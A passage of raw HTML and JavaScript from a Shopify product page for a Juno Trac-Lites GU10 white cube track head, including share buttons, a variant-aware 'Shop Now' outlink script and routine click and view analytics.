    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg>
    <span class="share-title" aria-hidden="true">Tweet</span>
  </a>
  <a target="_self" href="javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;//assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());" class="btn--share share-pinterest" title="Pin on Pinterest">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg>
    <span class="share-title" aria-hidden="true">Pin it</span>
  </a>
</div>

        
      </div><!-- <div class="product-item-wrap" id="slider"> -->
    </div><!-- <div class="col-md-7"> -->
    <div class="desktop-flex-wrapper">
      <div class="col-sm-12 product-description-product-template" id="product-description">
        <div class="product-item-caption-white product-item-caption- sidebar-product-template equal-columns-product-template" id="sidebar">
          <div class="mobile-hidden-sm">
            <header class="product-item-caption-header desktop_caption_header">
<h1 class="product-item-caption-title -product-page">Juno Trac-Lites 50 Watt GU10 White Cast Cube Track Head</h1>
              <div class="wc_product_review_badge" data-handle="juno-trac-lites-50-watt-gu10-white-cast-cube-track-head"></div>

              <ul class="product-item-caption-price" >
                <li id="ComparePrice-product-template" class="product-item-caption-price-list"><span class="money">
                  
                  </span>
                </li>
                <li id="ProductPrice-product-template" class="product-item-caption-price-current"><span class="money"><span class=hidden>$0.00</span></span></li>
              </ul>
                 <div class="price0_text"  style="display:none" ></div>
                 <div class="unitPrice-product-template">
                   
                 </div>
            </header>
          </div>
          
          <!-- Galleria code -->
          <form method="post" action="/cart/add" id="product_form_7222403039402" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          

          <style>
            .product-select-block-product-template {
              display: none;
            }
          </style>

          
          <div class="product-item-caption-select product-select-block-product-template">
            
            <select name="id" id="ProductSelect-7222403039402" data-section="product-template" class="product-form__variants hidden">
              
              
              <option 
                       selected="selected"  data-sku="" value="42472176156842">Default Title</option>
              
              
            </select>
          </div><!-- <div class="product-item-caption-select"> -->
          
          
          
          <div class="row" data-gutter="30">
            
             
           <div class="product-form__item product-form__item--submit">
<script type="text/javascript">

            document.addEventListener('DOMContentLoaded', function(event) {   
                
                if (window.jQuery){
                
                } else {	

                    var headTag = document.getElementsByTagName("head")[0];
                    var newScript = document.createElement("script");
                    newScript.src = "https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js";
                    headTag.appendChild(newScript);
            
                }

                if (window.$){
                
                } else {	

                    var headTag = document.getElementsByTagName("head")[0];
                    var newScript = document.createElement("script");
                    newScript.src = "https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js";
                    headTag.appendChild(newScript);
            
                }
            });
            </script>
            
        
		
	
      
       
    

        
        	
            <a id="outlink_button7222403039402" name="OutlinkLink" data-productid="7222403039402" onclick="OutlinkButtonClick7222403039402()" href="https://bit.ly/3AYTDUM" target="_blank" class="btn btn-primary btn-shop btn-lg" style="width: 100%;" rel="nofollow">Shop Now</a>
        

        
            <style>
                .o_original_7222403039402
                {
                display: none !important;
                visibility: hidden !important;
                }
            </style>
        
        <script>

        document.addEventListener('DOMContentLoaded', function(event) {   
            var waitForJQueryPM = setInterval(function () {
    if ($('#outlinkView').val() != 1) {
	var element1 = document.createElement("input");
  element1.type = "hidden";
  element1.value = "1";
  element1.id = "outlinkView";
      
      document.body.appendChild(element1);


       	var objLink = {
            userid:11882,
            currentpage:window.location.href,
            pagetype:'product',
            useragent:navigator.userAgent,
            timezone:Intl.DateTimeFormat().resolvedOptions().timeZone,
            device:getDeviceTypeForView()
        };
      console.log('outlinkview',typeof outlinkview)

      if(typeof outlinkview == 'undefined'){
        

        $.ajax({                        
            type: "POST",
            url: "https://outpage.co/update/outlinkviews",            
            data: objLink,                     
          })
        .done(function( data ) {
			var outlinkview = 1;

        });
      }

        clearInterval(waitForJQueryPM);
    }
}, 10);
  
  const getDeviceTypeForView = () => {
  const ua = navigator.userAgent;
  if (/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i.test(ua)) {
    return 1;
  }
  if (
    /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/.test(
      ua
    )
  ) {
    return 2;
  }
  return 0;
};
  
              
        
    setTimeout(function(){
        $(document).on("click", ".product-options__value", function() {
           
            outlinkButtonBasedOnVariantion7222403039402();
        });
        
        $(document).on("click", ".variant-option", function() {
            outlinkButtonBasedOnVariantion7222403039402();
         });

        $(document).on("change", ".ProductForm__Option select", function() {
           
            outlinkButtonBasedOnVariantion7222403039402();
        }); 

        $(document).on("change", ".pretty-select select", function() {
             outlinkButtonBasedOnVariantion7222403039402();
        }); 


        $(document).on("click", ".tt-options-swatch li", function() {
            outlinkButtonBasedOnVariantion7222403039402();
          });

        $(document).on("change", ".form__input--select", function() {
           
            outlinkButtonBasedOnVariantion7222403039402();
        }); 

        $(".clickyboxes a").click(function(){
            
            setTimeout(function () {
              
                outlinkButtonBasedOnVariantion7222403039402();
            },  200);

        });


        $(".ProductForm__SelectedValue").on("DOMSubtreeModified",function(){
            
            outlinkButtonBasedOnVariantion7222403039402();
        });

        $(document).on("click", ".tt-options-swatch li", function() {
            outlinkButtonBasedOnVariantion7222403039402();
          });

        $(document).on("change", ".product-option-value-item", function() {
            
          outlinkButtonBasedOnVariantion7222403039402();
        });

        $(document).on("change", ".needsclick", function() {
           
            outlinkButtonBasedOnVariantion7222403039402();
        }); 


        $(document).on("change", ".single-option-selector", function() {
            outlinkButtonBasedOnVariantion7222403039402();
          });

        $(document).on("change", ".disclosure--input", function() {
            outlinkButtonBasedOnVariantion7222403039402();
        });


           $(document).on("change", ".single-option-selector__radio", function() {
            outlinkButtonBasedOnVariantion7222403039402();
          });

        $(document).on("click", ".swatch-element", function() {
            setTimeout(function () {
            outlinkButtonBasedOnVariantion7222403039402();
            },  500);
          });

          $(document).on("click", ".swatches__option input", function() {
            setTimeout(function () {
           // outlinkButtonBasedOnVariantion4346684997680();

           outlinkButtonBasedOnVariantion7222403039402();
            },  500);
          });

          $(document).on("change", "[data-product-options-container] .form-field-input", function() {
               
          
                outlinkButtonBasedOnVariantion7222403039402();
            });

          $(document).on("change", "#data-product-option-0", function() {
            outlinkButtonBasedOnVariantion7222403039402();
          });

          $(document).on("click", ".product-options__section .active", function() {
            outlinkButtonBasedOnVariantion7222403039402();
          });

          $(document).on("click", ".product-options__section .product-options__value", function() {
            
                outlinkButtonBasedOnVariantion7222403039402();
            });


          $(document).on("click", ".option-value", function() {
            outlinkButtonBasedOnVariantion7222403039402();
          });

          $(document).on("change",  ".sgl-opt-selector-product-template", function() {
           
            outlinkButtonBasedOnVariantion7222403039402();
        }); 


          $(document).on("click", ".block-swatch", function() {

           
           outlinkButtonBasedOnVariantion7222403039402();
         });

         $(document).on("click", ".variant-input", function() {

           
            outlinkButtonBasedOnVariantion7222403039402();
          });

         $(document).on("change", ".product-form__single-selector", function() {
             outlinkButtonBasedOnVariantion7222403039402();
        });

        $(document).on("DOMSubtreeModified", ".select2-selection__rendered", function() {
     
           outlinkButtonBasedOnVariantion7222403039402();
       });

        $(document).on("click", ".gt_swatches--select.gf_active", function() {
            outlinkButtonBasedOnVariantion7222403039402();
        });

        $(".nt-swatch").click(function(){
            setTimeout(function(){
                outlinkButtonBasedOnVariantion7222403039402();

            }, 200);
        });

        $(document).on("click", ".bcpo-front-image-option", function() {
           
            outlinkButtonBasedOnVariantion7222403039402();
        }); 

            


          for (var i = 0; i < 4; i++) {
            setTimeout(function () {
                outlinkButtonBasedOnVariantion7222403039402();
               
            },  i * 1000);
    
        }

    },  700);

    });
        
    function updateOutLinkStats(shopifyid,varinatid,linkurl,pagetype,userid){
      
      var objLink = {
            userid:userid,
            productid:shopifyid,
            variantid:varinatid,
            outlink:linkurl,
            currentpage:window.location.href,
            isoutpage:0,
            pagetype:pagetype,
            useragent:navigator.userAgent,
            timezone:Intl.DateTimeFormat().resolvedOptions().timeZone,
            device:getDeviceType()
        };



        $.ajax({                        
            type: "POST",
            url: "https://outpage.co/update/outlinkstats",            
            data: objLink,                     
          })
        .done(function( data ) {


        });
    }

    document.addEventListener('DOMContentLoaded', function(event) {   
$(document).on('click','.Outbox-button-disable',function(){
      shopifyid = $(this).data( "productid");
    variantid = $(this).data( "variantid");
    outlink_url = $(this).attr( "href");
    if(variantid == undefined){
        variantid = 0;
    }
    updateOutLinkStats(shopifyid,variantid,outlink_url,'product',11882)



  });
});

  
     getDeviceType = () => {
  const ua = navigator.userAgent;
  if (/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i.test(ua)) {
    return 1;
  }
  if (
    /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/.test(
      ua
    )
  ) {
    return 2;
  }
  return 0;
};
  
    
            function OutlinkButtonClick7222403039402()
            {  
               let outlink_url = $("#outlink_button7222403039402").attr("href" );
               //if analytics is ON
                  

                      if(typeof ga !== "undefined") {
                           ga("send", "event", { eventCategory: "Outlink", eventAction: "Click", eventLabel:outlink_url});
                        }                             
                   


                    

                         if(typeof fbq !== "undefined") {
                            fbq("trackCustom", "OutlinkClick", {ExternalLink: outlink_url});
                          }                  
                     
                   
                   shopifyid = $( "#outlink_button7222403039402" ).data( "productid");
variantid = $( "#outlink_button7222403039402" ).data( "variantid");
if(variantid == undefined){
    variantid = 0;
}
updateOutLinkStats(shopifyid,variantid,outlink_url,'product',11882)
            }

			var variantjson;
            function outlinkButtonBasedOnVariantion7222403039402(){
                
            var outlink_url = "https://bit.ly/3AYTDUM";
            var outlink_button_text =  "Shop Now";
            if($("#outlink_button7222403039402").hasClass("notext")){

                }else{
                     $("#outlink_button7222403039402").text(outlink_button_text);
                     $(".duplicate-outlink").text(outlink_button_text);
                }
           
            $("#outlink_button7222403039402").attr("href", outlink_url );
            $(".duplicate-outlink").attr("href", outlink_url );
            
            variantjson = `null`;


            if(variantjson != "" && variantjson != "null" ) {
                variantjson = jQuery.parseJSON(variantjson.replaceAll('""' ,'"'));
            }else{
                return;
            } 
            
            var found = 0;
            var fvalue = [];
            var foptionMap = [];
            var nvalue = [];
            var noptionMap = [];
            var available = false;
            var optionMap = [];

            if(optionMap.length == 0){
                $(".product-form__option-name").each(function(key) {
                         
                 optionMap[key] = $(this).find("span").text();
               
                 });
             }
           
            if(optionMap.length == 0){  
             $("#product_form_7222403039402 input:checked").each(function(key) { 
                    optionMap[key] = $(this).val();
                    
                }); 
            }

            if(optionMap.length == 0){  
                $(".sgl-opt-selector-product-template").each(function(key) { 
                       optionMap[key] = $(this).val();
                       
                   }); 
               }
   

            if(optionMap.length == 0){  
                $(".variant-field input:checked").each(function(key) { 
                       optionMap[key] = $(this).val();
                       
                   }); 
               }

            if(optionMap.length == 0){

                
                $(".ProductForm__SelectedValue").each(function(key) {
                        optionMap[key] = $(this).text();
            

                    });
            } 

            if(optionMap.length == 0){  
                $(".clickyboxes .active").each(function(key) { 
                       optionMap[key] = $(this).text();
                       
                   }); 
               }

            if(optionMap.length == 0){

                
                $(".form__input--select").each(function(key) {
                        optionMap[key] = $(this).val();
            

                    });
            } 



            if(optionMap.length == 0){

                
                $(".form-vertical .single-option-selector").each(function(key) {
                        optionMap[key] = $(this).val();
            

                    });
            } 


            if($(".stickyform").length > 0){
                
                    $(".stickyform .single-option-selector").each(function(key) {
                                    $(this).val(optionMap[key]);
                        

                                });

            }
            
            if(optionMap.length == 0){

                
                $(".show_block .selector-wrapper .single-option-selector").each(function(key) {
                        optionMap[key] = $(this).val();
            

                    });
            } 

            if(optionMap.length == 0){  
                $(".pretty-select select").each(function(key) { 
                    optionMap[key] = $(this).val();
                    
                }); 
            }
            
            if(optionMap.length == 0){ 
            
              $(".swatch input:checked").each(function(key) { 
        			optionMap[key] = $(this).val();
                }); 

            }
            if(optionMap.length == 0){ 
            
                $(".swatches__option input:checked").each(function(key) { 
                      optionMap[key] = $(this).val();
                  }); 
  
              }    
                
                if(optionMap.length == 0){
                    $(".selector-wrapper .single-option-selector").each(function(key) {
                         optionMap[key] = $(this).val();
             
                      });
                }    

    		if(optionMap.length == 0){
              $(".single-option-selector").each(function(key) {
              optionMap[key] = $(this).val();
            
              });
      		}

              if(optionMap.length == 0){
                 $(".single-option-selector__radio:checked").each(function(key) {
                  optionMap[key] = $(this).val();
                
                  });
              }

              if(optionMap.length == 0){
                $(".swatch-element input[type='radio']").each(function(key) {
                 optionMap[key] = $(this).val();
               
                 });
             }

             if(optionMap.length == 0){
  
                $( "[data-product-options-container] .form-field-input").each(function(key) {
                    optionMap[key] = $(this).val();
            
                });
            }
                

             if(optionMap.length == 0){
                $("#data-product-option-0").each(function(key) {
                 optionMap[key] = $(this).val();
               
                 });
             }

             if(optionMap.length == 0){ 
  
                $(".single-option-selector__radio").each(function(key) {
                          optionMap[key] = $(this).val();
                        
                });
             }   

             if(optionMap.length == 0){
                $(".swatch input[type='radio']:checked").each(function(key) {
                  optionMap[Key] = $(this).val();
                  
                });
              }

              if(optionMap.length == 0){
                $(".product-options__value.active").each(function(key) {
                  optionMap[key] = $(this).attr("data-value");
                  
                });
              }

              if(optionMap.length == 0){
                $(".product-options__section .active").each(function(key) {
                  optionMap[key] = $(this).attr("data-value");
                  
                });
              }

              if(optionMap.length == 0){
                $(".current_option_name").each(function(key) {
                  optionMap[key] = $(this).text();
                  
                });
              }

              if(optionMap.length == 0){
                $(".product-form__single-selector").each(function(key) {
                 optionMap[key] = $(this).val();
               
                 });
             }

             if(optionMap.length == 0){
                $(".product-form__single-selector:checked").each(function(key) {
                 optionMap[key] = $(this).val();
               
                 });
             }

             if(optionMap.length == 0){
                $(".disclosure--input").each(function(key) {
                 optionMap[key] = $(this).val();
               
                 });
             }

             if(optionMap.length == 0){
                $(".select2-selection__rendered").each(function(key) {
                 optionMap[key] = $(this).text();
               
                 });
             }

             if(optionMap.length == 0){
                $(".gt_swatches--select.gf_active").each(function(key) {
                 optionMap[key] = $(this).text();
               
                 });
             }

             if(optionMap.length == 0){
                $(".nt-swatch.is-selected").each(function(key) {
                 optionMap[key] = $(this).text();
               
                 });
             }

             if(optionMap.length == 0){
                $(".product-option-value-item").each(function(key) {
                 optionMap[key] = $(this).val();
               
                 });
             }

             if(optionMap.length == 0){

                
                $(".variant-input input:checked").each(function(key) {
                        optionMap[key] = $(this).val();
            

                    });
            } 

            if(optionMap.length == 0 || optionMap[0] == "" ){
  
                $(".bcpo-front-image-option:checked").each(function(key) {
                    optionMap[key] = $(this).val();

                });
                 
            } 

            if(optionMap.length == 0){

                
                $(".needsclick").each(function(key) {
                    optionMap[key] = $(this).val();
        
                });
            } 

              
              var product = {"id":7222403039402,"title":"Juno Trac-Lites 50 Watt GU10 White Cast Cube Track Head","handle":"juno-trac-lites-50-watt-gu10-white-cast-cube-track-head","description":"\u003ch1\u003e\n\u003cspan\u003eWhy Lisa Loves It:\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h1\u003e\n\u003cdiv class=\"dimensions-item\"\u003e\n\u003cdiv class=\"text-md-reg description-text\" data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThis contemporary, line-voltage white track head has a cast cube housing made of drawn steel with a die-formed steel yoke. 90-degree aiming capability and 358-degree rotation let you shine the light just where you need it. \u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003eUse this cube head white track light with compatible Juno systems.*\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e  \u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch1 class=\"description-expanded text-md-reg\" data-mce-fragment=\"1\"\u003e\u003cspan\u003eDesign Styles:\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp class=\"description-expanded text-md-reg\" data-mce-fragment=\"1\"\u003e\u003cspan mce-data-marked=\"1\"\u003eTransitional, Modern, Contemporary\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch1 class=\"description-expanded text-md-reg\" data-mce-fragment=\"1\"\u003e\u003cspan\u003eThe Specifics:\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eFeaturing a ceramic base twist and lock GU10 socket with nickel-plated copper alloy contacts that provide precise spring action, and a true, positive electrical ground. A spring-loaded locking latch with embossed polarity arrows secures head to the track. This Juno Lighting track head is compatible with Trac-Lites and Trac-Master Trac systems; for Trac-Master 2-circuit track, \"pull-up\" contact to \"up\" position.\u003c\/span\u003e\u003c\/p\u003e\n*You will need to separately purchase a track in the length you need.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e","published_at":"2022-02-04T15:45:26-08:00","created_at":"2022-02-04T15:32:45-08:00","vendor":"Lamps Plus","type":"","tags":[],"price":0,"price_min":0,"price_max":0,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42472176156842,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juno Trac-Lites 50 Watt GU10 White Cast Cube Track Head","public_title":null,"options":["Default Title"],"price":0,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/dezignclubstore.com\/cdn\/shop\/products\/x1228.jpg?v=1644017567"],"featured_image":"\/\/dezignclubstore.com\/cdn\/shop\/products\/x1228.jpg?v=1644017567","options":["Title"],"media":[{"alt":null,"id":25018160447658,"position":1,"preview_image":{"aspect_ratio":1.0,"height":780,"width":780,"src":"\/\/dezignclubstore.com\/cdn\/shop\/products\/x1228.jpg?v=1644017567"},"aspect_ratio":1.0,"height":780,"media_type":"image","src":"\/\/dezignclubstore.com\/cdn\/shop\/products\/x1228.jpg?v=1644017567","width":780}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\n\u003cspan\u003eWhy Lisa Loves It:\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h1\u003e\n\u003cdiv class=\"dimensions-item\"\u003e\n\u003cdiv class=\"text-md-reg description-text\" data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThis contemporary, line-voltage white track head has a cast cube housing made of drawn steel with a die-formed steel yoke. 90-degree aiming capability and 358-degree rotation let you shine the light just where you need it. \u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003eUse this cube head white track light with compatible Juno systems.*\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e  \u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch1 class=\"description-expanded text-md-reg\" data-mce-fragment=\"1\"\u003e\u003cspan\u003eDesign Styles:\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp class=\"description-expanded text-md-reg\" data-mce-fragment=\"1\"\u003e\u003cspan mce-data-marked=\"1\"\u003eTransitional, Modern, Contemporary\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch1 class=\"description-expanded text-md-reg\" data-mce-fragment=\"1\"\u003e\u003cspan\u003eThe Specifics:\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eFeaturing a ceramic base twist and lock GU10 socket with nickel-plated copper alloy contacts that provide precise spring action, and a true, positive electrical ground. A spring-loaded locking latch with embossed polarity arrows secures head to the track. This Juno Lighting track head is compatible with Trac-Lites and Trac-Master Trac systems; for Trac-Master 2-circuit track, \"pull-up\" contact to \"up\" position.\u003c\/span\u003e\u003c\/p\u003e\n*You will need to separately purchase a track in the length you need.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e"};
              var variants = product.variants;
              
              variants.forEach(function(value, index) {
                if(!found){
              if(JSON.stringify(value.options).toLowerCase() == JSON.stringify(optionMap).toLowerCase() ) {
                    found = 1;
                     fvalue = value;
                    foptionMap = optionMap;

                
              }else if(0) {
                //value.options.toString() == $(".single-option-selector").val() this might create issue
                found = 1;
                     fvalue = value;
                    foptionMap = optionMap;
  
              }else if(value.options.toString() == $(".single-option-selector__radio:checked").val()) {
                found = 1;
                     fvalue = value;
                    foptionMap = optionMap;
              }else if(value.options.toString() == $(".swatch-element input[type='radio']:checked").val()) {
                    
                if($(".single-option-selector").length == 0){
                    found = 1;
                     fvalue = value;
                    foptionMap = optionMap;
                } 
                    
              } else if(value.options.toString() == $("#data-product-option-0").val()) {
                found = 1;
                     fvalue = value;
                    foptionMap = optionMap;
                    
              } else if(value.options.toString() == $(".swatch input[type='radio']:checked").val()) {
                found = 1;
                     fvalue = value;
                    foptionMap = optionMap;
              } else if(value.options.toString() == $(".single-option-selector__radio:checked").val()) {
                found = 1;
                     fvalue = value;
                    foptionMap = optionMap;

              } else if(value.options.toString() == $(".product-options__section .active").attr("data-value") ) {
                
                found = 1;
                fvalue = value;
                foptionMap = optionMap;

              } else if(value.options.toString() == $(".current_option_name").text() ) {
                
                found = 1;
                fvalue = value;
                foptionMap = optionMap;

              }  else if(value.options.toString() == $(".needsclick").val()) {
                
                found = 1;
                fvalue = value;
                foptionMap = optionMap;

              } else if(value.options.toString() == $(".variations  .single-option-selector").val()) {
                
                found = 1;
                fvalue = value;
                foptionMap = optionMap;

              } else if(value.options.toString() ==  $(".original-selector:first option:selected").text()) {
                
                found = 1;
                fvalue = value;
                foptionMap = optionMap;

              } else if(value.options.toString() == $("#productSelect-product-template option:checked").text().replace(" / ",",").split(" - ")[0]) {
                
                found = 1;
                fvalue = value;
                foptionMap = optionMap;

              } else if(value.options.toString() == ($(".multi_select option:selected").text()).replace(/\//g,",").replaceAll(" , ",",") ) {
                 
                found = 1;
                fvalue = value;
                foptionMap = optionMap;

              } else if(value.options.toString() == ($("select[name='id'] option:selected").text()).replace(/\//g,",").replaceAll(" , ",",").split(" - ")[0] ) {
                 
                found = 1;
                fvalue = value;
                foptionMap = optionMap;

              }  else {
             
                nvalue = value;
                noptionMap = value.options;
               
              }
              
            }
              
            });
        
            
            console.log(found,fvalue)
            if(found == 1 ) {
               
              
                var isoutpage = 0;
                
                var isoutpage = 0;
                

                if(variantjson[fvalue.id] != undefined && isoutpage != 1)
                {  
                    $("#outlink_button7222403039402").attr("data-variantid", variantjson[fvalue.id].shopify_variant_id);
                    if($("#outlink_button7222403039402").hasClass("notext")){
                    
                    } else {
                        if(variantjson[fvalue.id].button_text != "" && variantjson[fvalue.id].button_text != null){
                            
                            setTimeout(function(){
                                $("#outlink_button7222403039402").text(variantjson[fvalue.id].button_text);
                                $(".duplicate-outlink").text(variantjson[fvalue.id].button_text);
                            }, 100);
                        }
                    

                
                        $("#outlink_button7222403039402").attr("href",variantjson[fvalue.id].external_url );
                        $(".duplicate-outlink").attr("href",variantjson[fvalue.id].external_url );

                    }
                }else{
                    $("#outlink_button7222403039402").attr("data-variantid", 0);
                 
                 }
            }
            
            
            }
            
            
            

            
        function onLoadOutlinkMasking(){
        
               
           
           // setTimeout(function(){
                
                var outlinkproduct = {"id":7222403039402,"title":"Juno Trac-Lites 50 Watt GU10 White Cast Cube Track Head","handle":"juno-trac-lites-50-watt-gu10-white-cast-cube-track-head","description":"\u003ch1\u003e\n\u003cspan\u003eWhy Lisa Loves It:\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h1\u003e\n\u003cdiv class=\"dimensions-item\"\u003e\n\u003cdiv class=\"text-md-reg description-text\" data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThis contemporary, line-voltage white track head has a cast cube housing made of drawn steel with a die-formed steel yoke. 90-degree aiming capability and 358-degree rotation let you shine the light just where you need it. \u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003eUse this cube head white track light with compatible Juno systems.*\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e  \u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch1 class=\"description-expanded text-md-reg\" data-mce-fragment=\"1\"\u003e\u003cspan\u003eDesign Styles:\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp class=\"description-expanded text-md-reg\" data-mce-fragment=\"1\"\u003e\u003cspan mce-data-marked=\"1\"\u003eTransitional, Modern, Contemporary\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch1 class=\"description-expanded text-md-reg\" data-mce-fragment=\"1\"\u003e\u003cspan\u003eThe Specifics:\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eFeaturing a ceramic base twist and lock GU10 socket with nickel-plated copper alloy contacts that provide precise spring action, and a true, positive electrical ground. A spring-loaded locking latch with embossed polarity arrows secures head to the track. This Juno Lighting track head is compatible with Trac-Lites and Trac-Master Trac systems; for Trac-Master 2-circuit track, \"pull-up\" contact to \"up\" position.\u003c\/span\u003e\u003c\/p\u003e\n*You will need to separately purchase a track in the length you need.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e","published_at":"2022-02-04T15:45:26-08:00","created_at":"2022-02-04T15:32:45-08:00","vendor":"Lamps Plus","type":"","tags":[],"price":0,"price_min":0,"price_max":0,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42472176156842,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juno Trac-Lites 50 Watt GU10 White Cast Cube Track Head","public_title":null,"options":["Default 